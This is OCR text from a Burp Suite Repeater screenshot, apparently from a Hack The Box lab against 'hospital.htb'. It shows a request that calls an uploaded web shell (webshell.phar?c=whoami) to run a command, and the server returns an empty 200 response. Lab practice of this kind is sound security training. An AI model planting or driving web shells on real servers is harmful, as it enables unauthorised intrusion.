 Burp Suite Community Edition v2023.10.2.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × +
Send Cancel < > Target: http://hospital.htb:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /uploads/webshell.phar?c=whoami HTTP/1.1
2 Host: hospital.htb:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Sec-GPC: 1
9 Connection: close
10 Cookie: PHPSESSID=2u7jko7ifn1rmvsuecbsp3k2hj
11 Upgrade-Insecure-Requests: 1
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 26 Nov 2023 05:13:45 GMT
3 Server: Apache/2.4.55 (Ubuntu)
4 Content-Length: 0
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 10
Response headers 5
Inspector
Notes